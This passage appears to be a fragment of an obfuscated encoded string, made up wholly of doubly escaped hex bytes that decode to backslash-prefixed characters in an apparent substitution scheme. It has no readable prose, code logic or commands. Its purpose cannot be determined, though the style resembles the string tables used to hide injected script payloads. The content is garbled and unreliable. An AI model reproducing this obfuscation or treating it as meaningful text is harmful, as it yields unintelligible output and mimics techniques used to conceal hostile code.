75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5